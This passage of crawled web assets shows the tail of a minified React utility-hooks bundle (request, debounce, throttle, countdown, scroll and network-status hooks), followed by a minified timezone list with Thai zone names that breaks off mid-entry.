0,h),t===this.count&&this.runPluginHandler("onFinally",n,void 0,h),h;case 4:return[2]}})})},e.prototype.run=function(){for(var n=this,r=[],t=0;t<arguments.length;t++)r[t]=arguments[t];this.runAsync.apply(this,b([],g(r),!1)).catch(function(u){n.options.onError||console.error(u)})},e.prototype.cancel=function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")},e.prototype.refresh=function(){this.run.apply(this,b([],g(this.state.params||[]),!1))},e.prototype.refreshAsync=function(){return this.runAsync.apply(this,b([],g(this.state.params||[]),!1))},e.prototype.mutate=function(n){var r=O(n)?n(this.state.data):n;this.runPluginHandler("onMutate",r),this.setState({data:r})},e}();const Ge=ze;function _e(e,n,r){n===void 0&&(n={}),r===void 0&&(r=[]);var t=n.manual,u=t===void 0?!1:t,a=n.ready,i=a===void 0?!0:a,o=_(n,["manual","ready"]);F&&n.defaultParams&&!Array.isArray(n.defaultParams)&&console.warn("expected defaultParams is array, got ".concat(typeof n.defaultParams));var f=y({manual:u,ready:i},o),l=C(e),m=Ue(),s=ue(function(){var h=r.map(function(d){var v;return(v=d==null?void 0:d.onInit)===null||v===void 0?void 0:v.call(d,f)}).filter(Boolean);return new Ge(l,f,m,Object.assign.apply(Object,b([{}],g(h),!1)))},[]);return s.options=f,s.pluginImpls=r.map(function(h){return h(s,f)}),He(function(){if(!u&&i){var h=s.state.params||n.defaultParams||[];s.run.apply(s,b([],g(h),!1))}}),D(function(){s.cancel()}),{loading:s.state.loading,data:s.state.data,error:s.state.error,params:s.state.params||[],cancel:P(s.cancel.bind(s)),refresh:P(s.refresh.bind(s)),refreshAsync:P(s.refreshAsync.bind(s)),run:P(s.run.bind(s)),runAsync:P(s.runAsync.bind(s)),mutate:P(s.mutate.bind(s))}}function gn(e,n,r){return _e(e,n,b(b([],g(r||[]),!1),[Re,Pe,Ae,xe,ke,se,ye,Ne],!1))}function A(e,n){if(M){if(!e)return n;var r;return O(e)?r=e():"current"in e?r=e.current:r=e,r}}var qe=function(e){return e.every(function(n){var r=A(n);return r?r.getRootNode()instanceof ShadowRoot:!1})},Ve=function(e){return e?e.getRootNode():document},Xe=function(e){if(!e||!document.getRootNode)return document;var n=Array.isArray(e)?e:[e];return qe(n)?Ve(A(n[0])):document};const Ye=Xe;var Je=function(e){var n=function(r,t,u){var a=c.useRef(!1),i=c.useRef([]),o=c.useRef([]),f=c.useRef(void 0);e(function(){var l,m=Array.isArray(u)?u:[u],s=m.map(function(h){return A(h)});if(!a.current){a.current=!0,i.current=s,o.current=t,f.current=r();return}(s.length!==i.current.length||!G(i.current,s)||!G(o.current,t))&&((l=f.current)===null||l===void 0||l.call(f),i.current=s,o.current=t,f.current=r())}),D(function(){var l;(l=f.current)===null||l===void 0||l.call(f),a.current=!1})};return n};const Ke=Je;var Qe=Ke(c.useEffect);const X=Qe;function pn(e,n,r){r===void 0&&(r="click");var t=C(e);X(function(){var u=function(o){var f=Array.isArray(n)?n:[n];f.some(function(l){var m=A(l);return!m||m.contains(o.target)})||t.current(o)},a=Ye(n),i=Array.isArray(r)?r:[r];return i.forEach(function(o){return a.addEventListener(o,u)}),function(){i.forEach(function(o){return a.removeEventListener(o,u)})}},Array.isArray(r)?r:[r],n)}var U=function(e){if(!e)return 0;var n=ie(e).valueOf()-Date.now();return n<0?0:n},Ze=function(e){return{days:Math.floor(e/864e5),hours:Math.floor(e/36e5)%24,minutes:Math.floor(e/6e4)%60,seconds:Math.floor(e/1e3)%60,milliseconds:Math.floor(e)%1e3}},en=function(e){e===void 0&&(e={});var n=e||{},r=n.leftTime,t=n.targetDate,u=n.interval,a=u===void 0?1e3:u,i=n.onEnd,o=c.useMemo(function(){return q(r)&&r>0?Date.now()+r:void 0},[r]),f="leftTime"in e?o:t,l=g(c.useState(function(){return U(f)}),2),m=l[0],s=l[1],h=C(i);c.useEffect(function(){if(!f){s(0);return}s(U(f));var v=setInterval(function(){var p,w=U(f);s(w),w===0&&(clearInterval(v),(p=h.current)===null||p===void 0||p.call(h))},a);return function(){return clearInterval(v)}},[f,a]);var d=c.useMemo(function(){return Ze(m)},[m]);return[m,d]};const bn=en;function nn(){var e=(typeof global>"u"?"undefined":typeof global)=="object"&&global&&global.Object===Object&&global,n=typeof self=="object"&&self&&self.Object===Object&&self;return e||n}nn()||(global.Date=Date);function yn(e,n){var r;F&&(O(e)||console.error("useDebounceFn expected parameter is a function, got ".concat(typeof e)));var t=C(e),u=(r=n==null?void 0:n.wait)!==null&&r!==void 0?r:1e3,a=c.useMemo(function(){return ne(function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];return t.current.apply(t,b([],g(i),!1))},u,n)},[]);return D(function(){a.cancel()}),{run:a,cancel:a.cancel,flush:a.flush}}var rn=function(){function e(){var n=this;this.subscriptions=new Set,this.emit=function(r){var t,u;try{for(var a=ee(n.subscriptions),i=a.next();!i.done;i=a.next()){var o=i.value;o(r)}}catch(f){t={error:f}}finally{try{i&&!i.done&&(u=a.return)&&u.call(a)}finally{if(t)throw t.error}}},this.useSubscription=function(r){var t=c.useRef(void 0);t.current=r,c.useEffect(function(){function u(a){t.current&&t.current(a)}return n.subscriptions.add(u),function(){n.subscriptions.delete(u)}},[])}}return e}();function wn(){var e=c.useRef(void 0);return e.current||(e.current=new rn),e.current}function Rn(e){var n=g(c.useState(e),2),r=n[0],t=n[1],u=C(r),a=c.useCallback(function(){return u.current},[]);return[r,t,a]}var tn=function(e,n,r){r===void 0&&(r={});var t=P(e),u=c.useRef(null),a=c.useCallback(function(){u.current&&clearInterval(u.current)},[]);return c.useEffect(function(){if(!(!q(n)||n<0))return r.immediate&&t(),u.current=setInterval(t,n),a},[n,r.immediate]),a};const En=tn;function Pn(e,n){var r=n||{},t=r.callback,u=_(r,["callback"]),a=g(c.useState(),2),i=a[0],o=a[1],f=g(c.useState(),2),l=f[0],m=f[1];return X(function(){var s=Array.isArray(e)?e:[e],h=s.map(function(v){return A(v)}).filter(Boolean);if(h.length){var d=new IntersectionObserver(function(v){var p,w;try{for(var R=ee(v),E=R.next();!E.done;E=R.next()){var T=E.value;m(T.intersectionRatio),o(T.isIntersecting),t==null||t(T)}}catch(N){p={error:N}}finally{try{E&&!E.done&&(w=R.return)&&w.call(R)}finally{if(p)throw p.error}}},y(y({},u),{root:A(n==null?void 0:n.root)}));return h.forEach(function(v){return d.observe(v)}),function(){d.disconnect()}}},[n==null?void 0:n.rootMargin,n==null?void 0:n.threshold,t],e),[i,l]}var un=M?c.useLayoutEffect:c.useEffect;const Sn=un;function Cn(e){var n=this,r=c.useRef(!1);return c.useCallback(function(){for(var t=[],u=0;u<arguments.length;u++)t[u]=arguments[u];return Q(n,void 0,void 0,function(){var a,i;return Z(this,function(o){switch(o.label){case 0:if(r.current)return[2];r.current=!0,o.label=1;case 1:return o.trys.push([1,3,4,5]),[4,e.apply(void 0,b([],g(t),!1))];case 2:return a=o.sent(),[2,a];case 3:throw i=o.sent(),i;case 4:return r.current=!1,[7];case 5:return[2]}})})},[e])}function an(e){var n=c.useRef(0),r=g(c.useState(e),2),t=r[0],u=r[1],a=c.useCallback(function(i){cancelAnimationFrame(n.current),n.current=requestAnimationFrame(function(){u(i)})},[]);return D(function(){cancelAnimationFrame(n.current)}),[t,a]}var S;(function(e){e.ONLINE="online",e.OFFLINE="offline",e.CHANGE="change"})(S||(S={}));function ae(){var e=navigator;return ce(e)?e.connection||e.mozConnection||e.webkitConnection:null}function K(){var e=ae();return e?{rtt:e.rtt,type:e.type,saveData:e.saveData,downlink:e.downlink,downlinkMax:e.downlinkMax,effectiveType:e.effectiveType}:{}}function Tn(){var e=g(c.useState(function(){return y({since:void 0,online:navigator==null?void 0:navigator.onLine},K())}),2),n=e[0],r=e[1];return c.useEffect(function(){var t=function(){r(function(o){return y(y({},o),{online:!0,since:new Date})})},u=function(){r(function(o){return y(y({},o),{online:!1,since:new Date})})},a=function(){r(function(o){return y(y({},o),K())})};window.addEventListener(S.ONLINE,t),window.addEventListener(S.OFFLINE,u);var i=ae();return i==null||i.addEventListener(S.CHANGE,a),function(){window.removeEventListener(S.ONLINE,t),window.removeEventListener(S.OFFLINE,u),i==null||i.removeEventListener(S.CHANGE,a)}},[]),n}var on=function(){var e=c.useRef(!1);return c.useEffect(function(){return e.current=!1,function(){e.current=!0}},[]),e};const cn=on;function Ln(e){var n=cn(),r=g(c.useState(e),2),t=r[0],u=r[1],a=c.useCallback(function(i){n.current||u(i)},[]);return[t,a]}function An(e,n){n===void 0&&(n=function(){return!0});var r=g(an(),2),t=r[0],u=r[1],a=C(n);return X(function(){var i=A(e,document);if(i){var o=function(){var f;i===document?document.scrollingElement?f={left:document.scrollingElement.scrollLeft,top:document.scrollingElement.scrollTop}:f={left:Math.max(window.pageXOffset,document.documentElement.scrollLeft,document.body.scrollLeft),top:Math.max(window.pageYOffset,document.documentElement.scrollTop,document.body.scrollTop)}:f={left:i.scrollLeft,top:i.scrollTop},a.current(f)&&u(f)};return o(),i.addEventListener("scroll",o),function(){i.removeEventListener("scroll",o)}}},[],e),t}function On(e,n){var r;F&&(O(e)||console.error("useThrottleFn expected parameter is a function, got ".concat(typeof e)));var t=C(e),u=(r=n==null?void 0:n.wait)!==null&&r!==void 0?r:1e3,a=c.useMemo(function(){return re(function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];return t.current.apply(t,b([],g(i),!1))},u,n)},[]);return D(function(){a.cancel()}),{run:a,cancel:a.cancel,flush:a.flush}}var fn=function(e,n){var r=P(e),t=c.useRef(null),u=c.useCallback(function(){t.current&&clearTimeout(t.current)},[]);return c.useEffect(function(){if(!(!q(n)||n<0))return t.current=setTimeout(r,n),u},[n]),u};const Dn=fn;export{Sn as a,Pn as b,oe as c,Ue as d,P as e,On as f,pn as g,Cn as h,Dn as i,Rn as j,Ln as k,ue as l,En as m,z as n,yn as o,gn as p,bn as q,Tn as r,D as s,wn as t,cn as u,An as v};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/timezone_th.json-ee880d2a.js
body_size: 8507
content:
const e=[{GMT:"GMT-11:00",TimeZone:"Pacific/Midway",zone:"สหรัฐอเมริกาไมเนอร์เกาะลันเตา / มิดเวย์"},{GMT:"GMT-11:00",TimeZone:"Pacific/Niue",zone:"แปซิฟิก / นีอูเอ"},{GMT:"GMT-11:00",TimeZone:"Pacific/Pago_Pago",zone:"อเมริกันซามัว / ปาโกปาโก"},{GMT:"GMT-10:00",TimeZone:"America/Adak",zone:"สหรัฐอเมริกา / ดัก"},{GMT:"GMT-10:00",TimeZone:"Pacific/Honolulu",zone:"สหรัฐอเมริกา / โฮโนลูลู"},{GMT:"GMT-10:00",TimeZone:"Pacific/Rarotonga",zone:"หมู่เกาะคุก / ราโรตองกา"},{GMT:"GMT-10:00",TimeZone:"Pacific/Tahiti",zone:"สหรัฐอเมริกา / ตาฮิติ"},{GMT:"GMT-09:30",TimeZone:"Pacific/Marquesas",zone:"French Polynesia / Marquesas"},{GMT:"GMT-09:00",TimeZone:"America/Anchorage",zone:"สหรัฐอเมริกา / เคอเรจ"},{GMT:"GMT-09:00",TimeZone:"America/Juneau",zone:"สหรัฐอเมริกา / จูโน"},{GMT:"GMT-09:00",TimeZone:"America/Metlakatla",zone:"สหรัฐอเมริกา / METLAKATLA"},{GMT:"GMT-09:00",TimeZone:"America/Nome",zone:"สหรัฐอเมริกา / Nome"},{GMT:"GMT-09:00",TimeZone:"America/Sitka",zone:"สหรัฐอเมริกา / ซิตกา"},{GMT:"GMT-09:00",TimeZone:"America/Yakutat",zone:"สหรัฐอเมริกา / Yakutat"},{GMT:"GMT-09:00",TimeZone:"Pacific/Gambier",zone:"French Polynesia / Gambier"},{GMT:"GMT-08:00",TimeZone:"America/Los_Angeles",zone:"สหรัฐอเมริกา / Los Angeles (PST)"},{GMT:"GMT-08:00",TimeZone:"America/Tijuana",zone:"เม็กซิโก / ติฮัวนา"},{GMT:"GMT-08:00",TimeZone:"America/Vancouver",zone:"แคนาดา / แวนคูเวอร์"},{GMT:"GMT-08:00",TimeZone:"Pacific/Pitcairn",zone:"แปซิฟิก / พิตแคร์น"},{GMT:"GMT-07:00",TimeZone:"America/Boise",zone:"สหรัฐอเมริกา / บอยซี"},{GMT:"GMT-07:00",TimeZone:"America/Cambridge_Bay",zone:"แคนาดา / อ่าวแคมบริดจ์"},{GMT:"GMT-07:00",TimeZone:"America/Chihuahua",zone:"เม็กซิโก / ชิวาวา"},{GMT:"GMT-07:00",TimeZone:"America/Creston",zone:"แคนาดา / เครสตัน"},{GMT:"GMT-07:00",TimeZone:"America/Dawson",zone:"แคนาดา / ดอว์สัน"},{GMT:"GMT-07:00",TimeZone:"America/Dawson_Creek",zone:"แคนาดา / ดอว์สันครีก"},{GMT:"GMT-07:00",TimeZone:"America/Denver",zone:"สหรัฐอเมริกา / เดนเวอร์"},{GMT:"GMT-07:00",TimeZone:"America/Edmonton",zone:"แคนาดา / เอดมันตัน"},{GMT:"GMT-07:00",TimeZone:"America/Fort_Nelson",zone:"แคนาดา / ฟอร์ตเนลสัน"},{GMT:"GMT-07:00",TimeZone:"America/Hermosillo",zone:"เม็กซิโก / Hermosillo"},{GMT:"GMT-07:00",TimeZone:"America/Inuvik",zone:"แคนาดา / อินนูวิค"},{GMT:"GMT-07:00",TimeZone:"America/Mazatlan",zone:"เม็กซิโก / มาซาตลัน"},{GMT:"GMT-07:00",TimeZone:"America/Ojinaga",zone:"เม็กซิโก / โอจินากา"},{GMT:"GMT-07:00",TimeZone:"America/Phoenix",zone:"สหรัฐอเมริกา / ฟินิกซ์ (MST)"},{GMT:"GMT-07:00",TimeZone:"America/Whitehorse",zone:"แคนาดา / ฮอร์ส"},{GMT:"GMT-07:00",TimeZone:"America/Yellowknife",zone:"แคนาดา / เยลโลไนฟ์"},{GMT:"GMT-06:00",TimeZone:"America/Bahia_Banderas",zone:"เม็กซิโก / Bahia Banderas"},{GMT:"GMT-06:00",TimeZone:"America/Belize",zone:"เบลีซ / เบลีซ"},{GMT:"GMT-06:00",TimeZone:"America/Chicago",zone:"สหรัฐอเมริกา / ชิคาโก (CST)"},{GMT:"GMT-06:00",TimeZone:"America/Costa_Rica",zone:"คอสตาริก้า / คอสตาริก้า"},{GMT:"GMT-06:00",TimeZone:"America/El_Salvador",zone:"เอลซัลวาดอร์ / เอลซัลวาดอร์"},{GMT:"GMT-06:00",TimeZone:"America/Guatemala",zone:"กัวเตมาลา / กัวเตมาลา"},{GMT:"GMT-06:00",TimeZone:"America/Indiana/Knox",zone:"สหรัฐอเมริกา / อินเดียนา / น็อกซ์"},{GMT:"GMT-06:00",TimeZone:"America/Indiana/Tell_City",zone:"สหรัฐอเมริกา / อินเดียนา / Tell City"},{GMT:"GMT-06:00",TimeZone:"America/Managua",zone:"นิคารากัว / นิคารากัว"},{GMT:"GMT-06:00",TimeZone:"America/Matamoros",zone:"เม็กซิโก / Matamoros"},{GMT:"GMT-06:00",TimeZone:"America/Menominee",zone:"สหรัฐอเมริกา / Menominee"},{GMT:"GMT-06:00",TimeZone:"America/Merida",zone:"เม็กซิโก / เมริดา"},{GMT:"GMT-06:00",TimeZone:"America/Mexico_City",zone:"เม็กซิโก / เม็กซิโกซิตี้"},{GMT:"GMT-06:00",TimeZone:"America/Monterrey",zone:"เม็กซิโก / มอนเตร์เร"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/Beulah",zone:"สหรัฐอเมริกา / นอร์ทดาโคตา / บูลาห์"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/Center",zone:"สหรัฐอเมริกา / นอร์ทดาโคตา / ศูนย์"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/New_Salem",zone:"สหรัฐอเมริกา / นอร์ทดาโคตา / นิวซาเลม"},{GMT:"GMT-06:00",TimeZone:"America/Rainy_River",zone:"แคนาดาแม่น้ำ / ฝน"},{GMT:"GMT-06:00",TimeZone:"America/Rankin_Inlet",zone:"แคนาดา / Rankin Inlet"},{GMT:"GMT-06:00",TimeZone:"America/Regina",zone:"แคนาดา / Regina"},{GMT:"GMT-06:00",TimeZone:"America/Resolute",zone:"แคนาดา / ใจเด็ด"},{GMT:"GMT-06:00",TimeZone:"America/Swift_Current",zone:"แคนาดา / Swift Current"},{GMT:"GMT-06:00",TimeZone:"America/Tegucigalpa",zone:"ฮอนดูรัส / เตกูซิกัลปา"},{GMT:"GMT-06:00",TimeZone:"America/Winnipeg",zone:"แคนาดา / วินนิเพก"},{GMT:"GMT-06:00",TimeZone:"Pacific/Easter",zone:"ชิลี / อีสเตอร์"},{GMT:"GMT-06:00",TimeZone:"Pacific/Galapagos",zone:"เอกวาดอร์ / กาลาปาโกส"},{GMT:"GMT-05:00",TimeZone:"America/Atikokan",zone:"แคนาดา / Atikokan"},{GMT:"GMT-05:00",TimeZone:"America/Bogota",zone:"โบโกตาโคลอมเบีย"},{GMT:"GMT-05:00",TimeZone:"America/Cancun",zone:"เม็กซิโก / แคนคูน"},{GMT:"GMT-05:00",TimeZone:"America/Cayman",zone:"หมู่เกาะเคย์แมน / เคย์แมน"},{GMT:"GMT-05:00",TimeZone:"America/Detroit",zone:"สหรัฐอเมริกา / ดีทรอยต์"},{GMT:"GMT-05:00",TimeZone:"America/Eirunepe",zone:"บราซิล / เอรูเนบ"},{GMT:"GMT-05:00",TimeZone:"America/Grand_Turk",zone:"เติกส์และหมู่เกาะไคคอส / แกรนด์เติร์ก"},{GMT:"GMT-05:00",TimeZone:"America/Guayaquil",zone:"เอกวาดอร์ / ยาค"},{GMT:"GMT-05:00",TimeZone:"America/Havana",zone:"คิวบา / ฮาวานา"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Indianapolis",zone:"สหรัฐอเมริกา / อินเดียนา / อินเดียนาโพลิส"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Marengo",zone:"สหรัฐอเมริกา / อินเดียนา / เต็มที"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Petersburg",zone:"สหรัฐอเมริกา / อินเดียนา / ปีเตอร์สเบิร์ก"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Vevay",zone:"สหรัฐอเมริกา / อินเดียนา / Vevay"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Vincennes",zone:"สหรัฐอเมริกา / อินเดียนา / Vincennes"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Winamac",zone:"สหรัฐอเมริกา / อินเดียนา / Winamac"},{GMT:"GMT-05:00",TimeZone:"America/Iqaluit",zone:"แคนาดา / อีคาลูท"},{GMT:"GMT-05:00",TimeZone:"America/Montreal",zone:"แคนาดา / มอนทรีออ"},{GMT:"GMT-05:00",TimeZone:"America/Jamaica",zone:"จาไมก้า / จาไมก้า"},{GMT:"GMT-05:00",TimeZone:"America/Kentucky/Louisville",zone:"สหรัฐอเมริกา / เคนตั๊กกี้ / ลุยวิลล์"},{GMT:"GMT-05:00",TimeZone:"America/Kentucky/Monticello",zone:"สหรัฐอเมริกา / เคนตั๊กกี้ / มอนติเซลโล"},{GMT:"GMT-05:00",TimeZone:"America/Lima",zone:"เปรู / ลิมา"},{GMT:"GMT-05:00",TimeZone:"America/Nassau",zone:"บาฮามาส / แนสซอ"},{GMT:"GMT-05:00",TimeZone:"America/New_York",zone:"สหรัฐอเมริกา / นิวยอร์ก"},{GMT:"GMT-05:00",TimeZone:"America/Nipigon",zone:"แคนาดา / Nipigon"},{GMT:"GMT-05:00",TimeZone:"America/Panama",zone:"ปานามา / ปานามา"},{GMT:"GMT-05:00",TimeZone:"America/Pangnirtung",zone:"แคนาดา / Pangnirtung"},{GMT:"GMT-05:00",TimeZone:"America/Port-au-Prince",zone:"เฮติ / ปอร์โตแปรงซ์"},{GMT:"GMT-05:00",TimeZone:"America/Rio_Branco",zone:"บราซิล / กูริโอ"},{GMT:"GMT-05:00",TimeZone:"America/Thunder_Bay",zone:"แคนาดา / Thunder Bay"},{GMT:"GMT-05:00",TimeZone:"America/Toronto",zone:"แคนาดา / โตรอนโต"},{GMT:"GMT-04:00",TimeZone:"America/Anguilla",zone:"แองกวิลลา / แองกวิลลา"},{GMT:"GMT-04:00",TimeZone:"America/Antigua",zone:"แอนติกาและบาร์บูดา / แอนติกา"},{GMT:"GMT-04:00",TimeZone:"America/Aruba",zone:"อารูบา / อารูบา"},{GMT:"GMT-04:00",TimeZone:"America/Asuncion",zone:"ปารากวัย/อะซุนซิออง"},{GMT:"GMT-04:00",TimeZone:"America/Barbados",zone:"บาร์เบโดส / บาร์เบโดส"},{GMT:"GMT-04:00",TimeZone:"America/Blanc-Sablon",zone:"แคนาดา / Blanc-Sablon"},{GMT:"GMT-04:00",TimeZone:"America/Boa_Vista",zone:"บราซิล / เบาวิสต้า"},{GMT:"GMT-04:00",TimeZone:"America/Campo_Grande",zone:"บราซิล / Campo Grande"},{GMT:"GMT-04:00",TimeZone:"America/Caracas",zone:"เวเนซุเอลาการากัส"},{GMT:"GMT-04:00",TimeZone:"America/Cuiaba",zone:"บราซิล / กุยาบา"},{GMT:"GMT-04:00",TimeZone:"America/Curacao",zone:"คูราเซา / คูราเซา"},{GMT:"GMT-04:00",TimeZone:"America/Dominica",zone:"โดมินิกา / โดมินิกา"},{GMT:"GMT-04:00",TimeZone:"America/Glace_Bay",zone:"แคนาดา / อ่าวเกลซ"},{GMT:"GMT-04:00",TimeZone:"America/Goose_Bay",zone:"แคนาดา / กูสเบย์"},{GMT:"GMT-04:00",TimeZone:"America/Grenada",zone:"เกรเนดา / เกรเนดา"},{GMT:"GMT-04:00",TimeZone:"America/Guadeloupe",zone:"ลุป / ลุป"},{GMT:"GMT-04:00",TimeZone:"America/Guyana",zone:"เฟรนช์เกีย / รนช์เกียนา"},{GMT:"GMT-04:00",TimeZone:"America/Halifax",zone:"แคนาดา / แฮลิแฟกซ์"},{GMT:"GMT-04:00",TimeZone:"America/Kralendijk",zone:"เซนต์ Eustatius และซาบาโบแนร์ / Kralendijk"},{GMT:"GMT-04:00",TimeZone:"America/La_Paz",zone:"โบลิเวีย / ลาปาซ"},{GMT:"GMT-04:00",TimeZone:"America/Lower_Princes",zone:"เซนต์มาติน / เจ้าชายล่าง"},{GMT:"GMT-04:00",TimeZone:"America/Manaus",zone:"บราซิล / มาเนาส์"},{GMT:"GMT-04:00",TimeZone:"America/Marigot",zone:"เซนต์มาร์ติ / Marigot"},{GMT:"GMT-04:00",TimeZone:"America/Martinique",zone:"มาร์ตินี / มาร์ตินีก"},{GMT:"GMT-04:00",TimeZone:"America/Moncton",zone:"แคนาดา / มองก์ตัน"},{GMT:"GMT-04:00",TimeZone:"America/Montserrat",zone:"มอนต์เซอร์รัต / มอนต์เซอร์รัต"},{GMT:"GMT-04:00",TimeZone:"America/Porto_Velho",zone:"บราซิล / Porto Velho"},{GMT:"GMT-04:00",TimeZone:"America/Port_of_Spain",zone:"ตรินิแดดและโตเบโก / พอร์ตออฟสเปน"},{GMT:"GMT-04:00",TimeZone:"America/Puerto_Rico",zone:"เปอร์โตริโก / เปอร์โตริโก"},{GMT:"GMT-04:00",TimeZone:"America/Santiago",zone:"ซันติอาโกประเทศชิลี"},{GMT:"GMT-04:00",TimeZone:"America/Santo_Domingo",zone:"สาธารณรัฐโดมินิกัน / ซันโตโดมิงโก"},{GMT:"GMT-04:00",TimeZone:"America/St_Barthelemy",zone:"เซนต์บาร์เธเล / เซนต์บาร์เธเลมี"},{GMT:"GMT-04:00",TimeZone:"America/St_Kitts",zone:"เซนต์คิตส์และเนวิส / เซนต์คิตส์"},{GMT:"GMT-04:00",TimeZone:"America/St_Lucia",zone:"เซนต์ลูเซีย / เซนต์ลูเซีย"},{GMT:"GMT-04:00",TimeZone:"America/St_Thomas",zone:"หมู่เกาะเวอร์จินของสหรัฐอเมริกา / เซนต์โทมัส"},{GMT:"GMT-04:00",TimeZone:"America/St_Vincent",zone:"เซนต์วินเซนต์และเกรนาดีน / เซนต์วินเซนต์"},{GMT:"GMT-04:00",TimeZone:"America/Thule",zone:"กรีนแลนด์ / เล่"},{GMT:"GMT-04:00",TimeZone:"America/Tortola",zone:"หมู่เกาะบริติชเวอร์จิน / Tortola"},{GMT:"GMT-04:00",TimeZone:"Atlantic/Bermuda",zone:"เบอร์มิวดา / เบอร์มิวดา"},{GMT:"GMT-03:30",TimeZone:"America/St_Johns",zone:"แคนาดา / St Johns"},{GMT:"GMT-03:00",TimeZone:"America/Araguaina",zone:"บราซิล / อารากัวนา"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Buenos_Aires",zone:"อาร์เจนตินาบัวโนสไอเรส"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Catamarca",zone:"อาร์เจนตินา / Catamarca"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Cordoba",zone:"อาร์เจนตินา / คอร์โดบา"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Jujuy",zone:"อาร์เจนตินา / Jujuy"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/La_Rioja",zone:"อาร์เจนตินา / La Rioja"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Mendoza",zone:"อาร์เจนตินา / เมนโดซา"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Rio_Gallegos",zone:"อาร์เจนตินา / Rio Gallegos"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Salta",zone:"อาร์เจนตินา / ซัลตา"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/San_Juan",zone:"อาร์เจนตินา / ซานฮวน"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/San_Luis",zone:"อาร์เจนตินา / ซานหลุยส์"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Tucuman",zone:"อาร์เจนตินา / ทูคูมาน"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Ushuaia",zone:"อาร์เจนตินา / อูชัวเอ"},{GMT:"GMT-03:00",TimeZone:"America/Bahia",zone:"บราซิล / Bahia"},{GMT:"GMT-03:00",TimeZone:"America/Belem",zone:"บราซิล / เบเลง"},{GMT:"GMT-03:00",TimeZone:"America/Cayenne",zone:"เฟรนช์เกีย / Cayenne"},{GMT:"GMT-03:00",TimeZone:"America/Fortaleza",zone:"บราซิล / Fortaleza"},{GMT:"GMT-03:00",TimeZone:"America/Godthab",zone:"กรีนแลนด์ / Godthab"},{GMT:"GMT-03:00",TimeZone:"America/Maceio",zone:"บราซิล / มาเซโอ"},{GMT:"GMT-03:00",TimeZone:"America/Miquelon",zone:"เซนต์ปิแอร์และ Miquelon / เกอลง"},{GMT:"GMT-03:00",TimeZone:"America/Montevideo",zone:"อุรุกวัยอุรุกวัย"},{GMT:"GMT-03:00",TimeZone:"America/Paramaribo",zone:"ซูรินาเม / ซูรินาเม"},{GMT:"GMT-03:00",TimeZone:"America/Punta_Arenas",zone:"ชิลี / Punta Arenas"},{GMT:"GMT-03:00",TimeZone:"America/Recife",zone:"บราซิล / เรซีเฟ"},{GMT:"GMT-03:00",TimeZone:"America/Santarem",zone:"บราซิล / Sntrem"},{GMT:"GMT-03:00",TimeZone:"America/Sao_Paulo",zone:"บราซิล / เซาเปาลู"},{GMT:"GMT-03:00",TimeZone:"Antarctica/Palmer",zone:"แอนตาร์กติกา / พาลเมอร์"},{GMT:"GMT-03:00",TimeZone:"Antarctica/Rothera",zone:"แอนตาร์กติกา / เทอรา"},{GMT:"GMT-03:00",TimeZone:"Atlantic/Stanley",zone:"หมู่เกาะฟอล์คแลนด์ / สแตนเลย์"},{GMT:"GMT-02:00",TimeZone:"America/Noronha",zone:"บราซิล / Noronha"},{GMT:"GMT-02:00",TimeZone:"Atlantic/South_Georgia",zone:"เซาท์จอร์เจียและหมู่เกาะเซาท์แซนด์วิช / เซาท์จอร์เจีย"},{GMT:"GMT-01:00",TimeZone:"America/Scoresbysund",zone:"กรีนแลนด์ / Scoresbysund"},{GMT:"GMT-01:00",TimeZone:"Atlantic/Azores",zone:"โปรตุเกส / อะซอเรส"},{GMT:"GMT-01:00",TimeZone:"Atlantic/Cape_Verde",zone:"เคปเวิร์ด / เคปเวิร์ด"},{GMT:"GMT+0:00",TimeZone:"Africa/Abidjan",zone:"ไอวอรี่โคสท์ / บิด"},{GMT:"GMT+00:00",TimeZone:"Africa/Accra",zone:"กานา / อักกรา"},{GMT:"GMT+00:00",TimeZone:"Africa/Bamako",zone:"มาลี / บามาโก"},{GMT:"GMT+00:00",TimeZone:"Africa/Banjul",zone:"แกมเบีย / บันจูล"},{GMT:"GMT+00:00",TimeZone:"Africa/Bissau",zone:"กินีบิสเซา / บิสเซา"},{GMT:"GMT+00:00",TimeZone:"Africa/Casablanca",zone:"โมร็อกโก / คาซาบลังกา"},{GMT:"GMT+00:00",TimeZone:"Africa/Conakry",zone:"กินี / โกนากรี"},{GMT:"GMT+00:00",TimeZone:"Africa/Dakar",zone:"เซเนกัล / ดาการ์"},{GMT:"GMT+00:00",TimeZone:"Africa/El_Aaiun",zone:"ซาฮาราตะวันตก / เอล Aaiun"},{GMT:"GMT+00:00",TimeZone:"Africa/Freetown",zone:"เซียร์ราลีโอน / ฟรีทาวน์"},{GMT:"GMT+00:00",TimeZone:"Africa/Lome",zone:"โตโก / โลเม"},{GMT:"GMT+00:00",TimeZone:"Africa/Monrovia",zone:"ไลบีเรีย / มอนโรเวีย"},{GMT:"GMT+00:00",TimeZone:"Africa/Nouakchott",zone:"มอริเตเนีย / นูแอกชอต"},{GMT:"GMT+00:00",TimeZone:"Africa/Ouagadougou",zone:"บูร์กินาฟาโซ / วากาดูกู"},{GMT:"GMT+00:00",TimeZone:"Africa/Sao_Tome",zone:"Sao Tome Principe และ / Sao 